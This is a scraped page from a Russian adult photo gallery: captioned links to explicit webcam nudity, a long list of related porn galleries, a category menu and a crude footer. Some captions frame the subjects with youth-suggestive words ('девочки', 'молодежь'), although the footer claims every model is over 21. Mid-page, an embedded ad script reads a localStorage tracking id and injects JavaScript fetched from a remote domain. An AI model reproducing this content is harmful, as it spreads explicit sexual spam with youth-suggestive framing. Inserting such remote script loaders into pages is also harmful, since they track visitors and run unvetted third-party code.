href="https://babatop.xyz/uploads/posts/2024-02/1708257332_babatop-xyz-p-erotika-golaya-grud-na-vebku-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257332_babatop-xyz-p-erotika-golaya-grud-na-vebku-48.jpg" style="max-width:100%;" alt="Показала большие сиськи на Вебку"></a><div>Показала большие сиськи на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257330_babatop-xyz-p-erotika-golaya-grud-na-vebku-49.jpg||Голые девчонки частное--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257330_babatop-xyz-p-erotika-golaya-grud-na-vebku-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257330_babatop-xyz-p-erotika-golaya-grud-na-vebku-49.jpg" style="max-width:100%;" alt="Голые девчонки частное"></a><div>Голые девчонки частное</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257376_babatop-xyz-p-erotika-golaya-grud-na-vebku-50.jpg||Девушка показывает сиськи gif--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257376_babatop-xyz-p-erotika-golaya-grud-na-vebku-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257376_babatop-xyz-p-erotika-golaya-grud-na-vebku-50.jpg" style="max-width:100%;" alt="Девушка показывает сиськи gif"></a><div>Девушка показывает сиськи gif</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257310_babatop-xyz-p-erotika-golaya-grud-na-vebku-51.jpg||Девушки раздеваются на вебкамеру--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257310_babatop-xyz-p-erotika-golaya-grud-na-vebku-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257310_babatop-xyz-p-erotika-golaya-grud-na-vebku-51.jpg" style="max-width:100%;" alt="Девушки раздеваются на вебкамеру"></a><div>Девушки раздеваются на вебкамеру</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257319_babatop-xyz-p-erotika-golaya-grud-na-vebku-53.jpg||Голые девчонки перед камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257319_babatop-xyz-p-erotika-golaya-grud-na-vebku-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257319_babatop-xyz-p-erotika-golaya-grud-na-vebku-53.jpg" style="max-width:100%;" alt="Голые девчонки перед камерой"></a><div>Голые девчонки перед камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257296_babatop-xyz-p-erotika-golaya-grud-na-vebku-57.jpg||Молодежь перед веб камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257296_babatop-xyz-p-erotika-golaya-grud-na-vebku-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257296_babatop-xyz-p-erotika-golaya-grud-na-vebku-57.jpg" style="max-width:100%;" alt="Молодежь перед веб камерой"></a><div>Молодежь перед веб камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257324_babatop-xyz-p-erotika-golaya-grud-na-vebku-58.jpg||Девушка скинула свои сиськи--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257324_babatop-xyz-p-erotika-golaya-grud-na-vebku-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257324_babatop-xyz-p-erotika-golaya-grud-na-vebku-58.jpg" style="max-width:100%;" alt="Девушка скинула свои сиськи"></a><div>Девушка скинула свои сиськи</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257384_babatop-xyz-p-erotika-golaya-grud-na-vebku-59.jpg||Большие сиськи Любительское--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257384_babatop-xyz-p-erotika-golaya-grud-na-vebku-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257384_babatop-xyz-p-erotika-golaya-grud-na-vebku-59.jpg" style="max-width:100%;" alt="Большие сиськи Любительское"></a><div>Большие сиськи Любительское</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257385_babatop-xyz-p-erotika-golaya-grud-na-vebku-61.jpg||Miss Alice голые красивые сиськи--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257385_babatop-xyz-p-erotika-golaya-grud-na-vebku-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257385_babatop-xyz-p-erotika-golaya-grud-na-vebku-61.jpg" style="max-width:100%;" alt="Miss Alice голые красивые сиськи"></a><div>Miss Alice голые красивые сиськи</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257370_babatop-xyz-p-erotika-golaya-grud-na-vebku-62.jpg||Девочки с голой грудью по Вебке--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257370_babatop-xyz-p-erotika-golaya-grud-na-vebku-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257370_babatop-xyz-p-erotika-golaya-grud-na-vebku-62.jpg" style="max-width:100%;" alt="Девочки с голой грудью по Вебке"></a><div>Девочки с голой грудью по Вебке</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257327_babatop-xyz-p-erotika-golaya-grud-na-vebku-63.jpg||Большие красивые сиськи Вебка--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257327_babatop-xyz-p-erotika-golaya-grud-na-vebku-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257327_babatop-xyz-p-erotika-golaya-grud-na-vebku-63.jpg" style="max-width:100%;" alt="Большие красивые сиськи Вебка"></a><div>Большие красивые сиськи Вебка</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257321_babatop-xyz-p-erotika-golaya-grud-na-vebku-64.jpg||Девушка за компьютером эро--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257321_babatop-xyz-p-erotika-golaya-grud-na-vebku-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257321_babatop-xyz-p-erotika-golaya-grud-na-vebku-64.jpg" style="max-width:100%;" alt="Девушка за компьютером эро"></a><div>Девушка за компьютером эро</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257375_babatop-xyz-p-erotika-golaya-grud-na-vebku-65.jpg||Красивые сиськи по веб камере--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257375_babatop-xyz-p-erotika-golaya-grud-na-vebku-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257375_babatop-xyz-p-erotika-golaya-grud-na-vebku-65.jpg" style="max-width:100%;" alt="Красивые сиськи по веб камере"></a><div>Красивые сиськи по веб камере</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257311_babatop-xyz-p-erotika-golaya-grud-na-vebku-66.jpg||Девушка раздевается на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257311_babatop-xyz-p-erotika-golaya-grud-na-vebku-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257311_babatop-xyz-p-erotika-golaya-grud-na-vebku-66.jpg" style="max-width:100%;" alt="Девушка раздевается на Вебку"></a><div>Девушка раздевается на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257359_babatop-xyz-p-erotika-golaya-grud-na-vebku-67.jpg||Показала сиськи по Вебке--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257359_babatop-xyz-p-erotika-golaya-grud-na-vebku-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257359_babatop-xyz-p-erotika-golaya-grud-na-vebku-67.jpg" style="max-width:100%;" alt="Показала сиськи по Вебке"></a><div>Показала сиськи по Вебке</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257352_babatop-xyz-p-erotika-golaya-grud-na-vebku-68.jpg||Девки перед веб камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257352_babatop-xyz-p-erotika-golaya-grud-na-vebku-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257352_babatop-xyz-p-erotika-golaya-grud-na-vebku-68.jpg" style="max-width:100%;" alt="Девки перед веб камерой"></a><div>Девки перед веб камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257331_babatop-xyz-p-erotika-golaya-grud-na-vebku-70.jpg||Голые девки перед камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257331_babatop-xyz-p-erotika-golaya-grud-na-vebku-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257331_babatop-xyz-p-erotika-golaya-grud-na-vebku-70.jpg" style="max-width:100%;" alt="Голые девки перед камерой"></a><div>Голые девки перед камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257367_babatop-xyz-p-erotika-golaya-grud-na-vebku-71.jpg||Брюнетка сиськи на Вебку--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257367_babatop-xyz-p-erotika-golaya-grud-na-vebku-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257367_babatop-xyz-p-erotika-golaya-grud-na-vebku-71.jpg" style="max-width:100%;" alt="Брюнетка сиськи на Вебку"></a><div>Брюнетка сиськи на Вебку</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257381_babatop-xyz-p-erotika-golaya-grud-na-vebku-72.jpg||Голые девчонки перед веб камерой--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257381_babatop-xyz-p-erotika-golaya-grud-na-vebku-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257381_babatop-xyz-p-erotika-golaya-grud-na-vebku-72.jpg" style="max-width:100%;" alt="Голые девчонки перед веб камерой"></a><div>Голые девчонки перед веб камерой</div><!--TEnd--><br><!--TBegin:https://babatop.xyz/uploads/posts/2024-02/1708257319_babatop-xyz-p-erotika-golaya-grud-na-vebku-73.jpg||Молодые груди домашнее--><a href="https://babatop.xyz/uploads/posts/2024-02/1708257319_babatop-xyz-p-erotika-golaya-grud-na-vebku-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2024-02/thumbs/1708257319_babatop-xyz-p-erotika-golaya-grud-na-vebku-73.jpg" style="max-width:100%;" alt="Молодые груди домашнее"></a><div>Молодые груди домашнее</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<h3>Поделиться в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>

<div class="full-comms ignore-select" id="full-comms"><div class="comms-title icon-l fx-row fx-middle">
<div class="add-comm-btn button">Добавить</div><span><span class="fa fa-comments"></span>Комментарии (0)</span></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>








<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Введите код с картинки:</label><div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div></div>


</div>
<div class="ac-submit clearfix"><div class="ac-av img-box" id="ac-av"></div><button name="submit" type="submit">Отправить</button></div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="46984"><input type="hidden" name="user_hash" value="a25c8b3b659193850512723782b2ccfa1c615cab"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>
<div class="rels ignore-select"><div class="mtitle">Смотрите также</div><div class="cont floats clearfix"><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/43559-krasivaja-grud-po-vebke-51-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-02/thumbs/1707243048_babatop-xyz-p-erotika-krasivaya-grud-po-vebke-68.jpg&w=260&h=350&zc=1" alt="Красивая грудь по вебке (51 фото)" title="--- - Красивая грудь по вебке (51 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/43559-krasivaja-grud-po-vebke-51-foto.html">Красивая грудь по вебке (51 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/40102-bolshie-siski-po-veb-kamere-65-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-01/thumbs/1706461418_babatop-xyz-p-erotika-bolshie-siski-po-veb-kamere-6.jpg&w=260&h=350&zc=1" alt="Большие сиськи по веб камере (65 фото)" title="--- - Большие сиськи по веб камере (65 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/40102-bolshie-siski-po-veb-kamere-65-foto.html">Большие сиськи по веб камере (65 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/39033-golye-telki-na-vebke-64-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-01/thumbs/1706274513_babatop-xyz-p-erotika-golie-telki-na-vebke-31.jpg&w=260&h=350&zc=1" alt="Голые телки на вебке (64 фото)" title="--- - Голые телки на вебке (64 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/39033-golye-telki-na-vebke-64-foto.html">Голые телки на вебке (64 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/41969-ogromnye-siski-na-veb-kameru-54-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-02/thumbs/1706782308_babatop-xyz-p-erotika-ogromnie-siski-na-veb-kameru-10.jpg&w=260&h=350&zc=1" alt="Огромные сиськи на веб камеру (54 фото)" title="--- - Огромные сиськи на веб камеру (54 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/41969-ogromnye-siski-na-veb-kameru-54-foto.html">Огромные сиськи на веб камеру (54 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/golye-studentki/2328-nebolshaya-grud-obnazhennoy-studentochki-24-foto-erotiki.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2017-11/1509959345_1-1.jpg&w=260&h=350&zc=1" alt="Небольшая грудь обнаженной студенточки (24 фото эротики)" title="Голые студентки - Небольшая грудь обнаженной студенточки (24 фото эротики)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/golye-studentki/2328-nebolshaya-grud-obnazhennoy-studentochki-24-foto-erotiki.html">Небольшая грудь обнаженной студенточки (24 фото эротики)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/34848-golye-siski-3-razmer-selfi-53-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-03/thumbs/1647165215_1-babatop-xyz-p-erotika-golie-siski-3-razmer-selfi-1.jpg&w=260&h=350&zc=1" alt="Голые сиськи 3 размер селфи (53 фото)" title="--- - Голые сиськи 3 размер селфи (53 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/34848-golye-siski-3-razmer-selfi-53-foto.html">Голые сиськи 3 размер селфи (53 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/39435-devki-pokazyvajut-golye-siski-na-kameru-68-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-01/thumbs/1706346557_babatop-xyz-p-erotika-devki-pokazivayut-golie-siski-na-k-22.jpg&w=260&h=350&zc=1" alt="Девки показывают голые сиськи на камеру (68 фото)" title="--- - Девки показывают голые сиськи на камеру (68 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/39435-devki-pokazyvajut-golye-siski-na-kameru-68-foto.html">Девки показывают голые сиськи на камеру (68 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/11049-devushki-pokazyvajut-goluju-grud-parnjam-39-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2021-12/thumbs/1640754949_1-babatop-xyz-p-erotika-devushki-pokazivayut-goluyu-grud-p-3.jpg&w=260&h=350&zc=1" alt="Девушки показывают голую грудь парням (39 фото)" title="--- - Девушки показывают голую грудь парням (39 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/11049-devushki-pokazyvajut-goluju-grud-parnjam-39-foto.html">Девушки показывают голую грудь парням (39 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/bolshiesisechki/2199-ogromnaya-grud-v-vannoy.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2016-08/1472570601_1.jpg&w=260&h=350&zc=1" alt="Огромная грудь в ванной" title="Большие сисечки - Огромная грудь в ванной" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/bolshiesisechki/2199-ogromnaya-grud-v-vannoy.html">Огромная грудь в ванной</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/45610-devushki-razdevajutsja-pered-veb-kameroj-50-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-02/thumbs/1708040453_babatop-xyz-p-erotika-devushki-razdevayutsya-pered-veb-k-24.jpg&w=260&h=350&zc=1" alt="Девушки раздеваются перед веб камерой (50 фото)" title="--- - Девушки раздеваются перед веб камерой (50 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/45610-devushki-razdevajutsja-pered-veb-kameroj-50-foto.html">Девушки раздеваются перед веб камерой (50 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/16062-nebolshie-uprugie-siski-46-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-01/thumbs/1641819300_1-babatop-xyz-p-erotika-nebolshie-uprugie-siski-2.jpg&w=260&h=350&zc=1" alt="Небольшие упругие сиськи (46 фото)" title="--- - Небольшие упругие сиськи (46 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/16062-nebolshie-uprugie-siski-46-foto.html">Небольшие упругие сиськи (46 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/4926-porno-obnazhila-grud-na-ulice-40-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2021-12/thumbs/1639843079_1-babatop-xyz-p-porno-obnazhila-grud-na-ulitse-1.jpg&w=260&h=350&zc=1" alt="Порно обнажила грудь на улице (40 фото)" title="--- - Порно обнажила грудь на улице (40 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/4926-porno-obnazhila-grud-na-ulice-40-foto.html">Порно обнажила грудь на улице (40 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/40914-ogromnye-siski-baby-po-vebke-51-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-01/thumbs/1706600055_babatop-xyz-p-erotika-ogromnie-siski-babi-po-vebke-55.jpg&w=260&h=350&zc=1" alt="Огромные сиськи бабы по вебке (51 фото)" title="--- - Огромные сиськи бабы по вебке (51 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/40914-ogromnye-siski-baby-po-vebke-51-foto.html">Огромные сиськи бабы по вебке (51 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/25154-malenki-goli-grud-42-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-01/thumbs/1643572708_1-babatop-xyz-p-erotika-malenki-goli-grud-2.jpg&w=260&h=350&zc=1" alt="Маленки голи груд (42 фото)" title="--- - Маленки голи груд (42 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/25154-malenki-goli-grud-42-foto.html">Маленки голи груд (42 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/21977-stojachie-soski-devushek-47-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-01/thumbs/1643090611_1-babatop-xyz-p-erotika-stoyachie-soski-devushek-1.jpg&w=260&h=350&zc=1" alt="Стоячие соски девушек (47 фото)" title="--- - Стоячие соски девушек (47 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/21977-stojachie-soski-devushek-47-foto.html">Стоячие соски девушек (47 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/31278-golye-siski-bez-lica-49-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-03/thumbs/1646143838_1-babatop-xyz-p-erotika-golie-siski-bez-litsa-1.jpg&w=260&h=350&zc=1" alt="Голые сиськи без лица (49 фото)" title="--- - Голые сиськи без лица (49 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/31278-golye-siski-bez-lica-49-foto.html">Голые сиськи без лица (49 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/4804-uprugie-stojachie-siski-51-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2021-12/thumbs/1639830029_1-babatop-xyz-p-erotika-uprugie-stoyachie-siski-1.jpg&w=260&h=350&zc=1" alt="Упругие стоячие сиськи (51 фото)" title="--- - Упругие стоячие сиськи (51 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/4804-uprugie-stojachie-siski-51-foto.html">Упругие стоячие сиськи (51 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/44599-krasivaja-devushka-pokazyvaet-sebja-goluju-na-vebku-65-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2024-02/thumbs/1707468384_babatop-xyz-p-erotika-krasivaya-devushka-pokazivaet-seby-8.jpg&w=260&h=350&zc=1" alt="Красивая девушка показывает себя голую на вебку (65 фото)" title="--- - Красивая девушка показывает себя голую на вебку (65 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/44599-krasivaja-devushka-pokazyvaet-sebja-goluju-na-vebku-65-foto.html">Красивая девушка показывает себя голую на вебку (65 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/other/1786-obnazhila-zdorovennye-siski-pered-lyubovnikom.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2015-02/thumbs/1424851588_b00.jpg&w=260&h=350&zc=1" alt="Обнажила здоровенные сиськи перед любовником" title="Other&#039;s - голые фото - Обнажила здоровенные сиськи перед любовником" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/other/1786-obnazhila-zdorovennye-siski-pered-lyubovnikom.html">Обнажила здоровенные сиськи перед любовником</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/28664-siski-v-lifone-56-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-02/thumbs/1644837585_1-babatop-xyz-p-erotika-siski-v-lifone-1.jpg&w=260&h=350&zc=1" alt="Сиськи в лифоне (56 фото)" title="--- - Сиськи в лифоне (56 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/28664-siski-v-lifone-56-foto.html">Сиськи в лифоне (56 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/tits/2088-zachetnaya-grud-obayatelnoy-profursetki.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2016-03/thumbs/1457986424_1.jpg&w=260&h=350&zc=1" alt="Зачётная грудь обаятельной профурсетки" title="Big Tits - сиськи - Зачётная грудь обаятельной профурсетки" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/tits/2088-zachetnaya-grud-obayatelnoy-profursetki.html">Зачётная грудь обаятельной профурсетки</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/20579-podborka-porno-selfi-sochnyh-sisek-33-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-01/thumbs/1642765309_1-babatop-xyz-p-erotika-podborka-porno-selfi-sochnikh-sise-3.jpg&w=260&h=350&zc=1" alt="Подборка порно селфи сочных сисек (33 фото)" title="--- - Подборка порно селфи сочных сисек (33 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/20579-podborka-porno-selfi-sochnyh-sisek-33-foto.html">Подборка порно селфи сочных сисек (33 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/20005-goloj-grudi-pervogo-razmera-49-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-01/thumbs/1642698977_1-babatop-xyz-p-erotika-goloi-grudi-pervogo-razmera-2.jpg&w=260&h=350&zc=1" alt="Голой груди первого размера (49 фото)" title="--- - Голой груди первого размера (49 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/20005-goloj-grudi-pervogo-razmera-49-foto.html">Голой груди первого размера (49 фото)</a></div>
</div></div><div class="thumb"><div class="th-in">
<a class="th-img img-resp-vert" href="https://babatop.xyz/13849-bolshie-uprugie-siski-s-torchaschimi-soskami-48-foto.html"><img scr="/pict.php?src=https://babatop.xyz/uploads/posts/2022-01/thumbs/1641307809_1-babatop-xyz-p-erotika-bolshie-uprugie-siski-s-torchashch-1.jpg&w=260&h=350&zc=1" alt="Большие упругие сиськи с торчащими сосками (48 фото)" title="--- - Большие упругие сиськи с торчащими сосками (48 фото)" /></a>
<div class="th-desc"><a class="th-title" href="https://babatop.xyz/13849-bolshie-uprugie-siski-s-torchaschimi-soskami-48-foto.html">Большие упругие сиськи с торчащими сосками (48 фото)</a></div>
</div></div></div></div>
</article></div>

</div>
</main>
<aside class="side">

<div class="side-box">
<div class="side-bt">Категории</div>
<ul class="lmenu to-mob">
<li><a href="/zrelye/"><span>Зрелые женщины</span></a></li>
<li><a href="/bikini/"><span>Голые в бикини</span></a></li>
<li><a href="/asian/"><span>Голые азиатки</span></a></li>
<li><a href="/tits/"><span>Титьки</span></a></li>
<li><a href="/other/"><span>Other</span></a></li>      
<li><a href="/bolshiesisechki/"><span>Большие сисечки</span></a></li>
<li><a href="/kolgotkichulki/"><span>В колготках и чулках</span></a></li>
<li><a href="/nogro/"><span>Негритянки</span></a></li>
<li><a href="/popkizadnici/"><span>Большие попки и задницы</span></a></li>
<li><a href="/pussy/"><span>Женские киски</span></a></li>
<li><a href="/podubkoi/"><span>Под юбкой без трусов</span></a></li>
<li><a href="/kiskipiski/"><span>Голые киски и письки</span></a></li>
<li><a href="/medsestry/"><span>Голые медсестры</span></a></li>
<li><a href="/dlinnonogie/"><span>Длинноногие девушки</span></a></li>
<li><a href="/topless/"><span>Топлесс на пляже</span></a></li>
<li><a href="/hudyshki/"><span>Голые худышки</span></a></li>
<li><a href="/tolstyebaby/"><span>Голые толстые</span></a></li>
<li><a href="/sportsmenki/"><span>Обнаженные спортсменки</span></a></li>
</ul>
</div>
</aside>
</div></div>
<footer class="footer center fx-row">
<div class="ft-desc">
Сайт с фото эротикой в помощь молоденьким ананистам. Все голые девушки представленные на сайте старше 21 года. Все сцены постановочные.<br><br>
Если вдруг надумали вздрочнуть на титьки и жопы - не теряйте времени зря! Приступайте!</div>
<ul class="ft-menu">
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a></li>
<li><a href="/2505-otzyvy-i-predlozheniya.html" title="Отзывы">Отзывы</a></li>
<li><a href="/?do=feedback" class="active" title="Обратная связь" rel="nofollow">Обратная связь</a></li>
<li><a href="/o-sayte.html" title="Информация о сайте">О сайте</a></li>
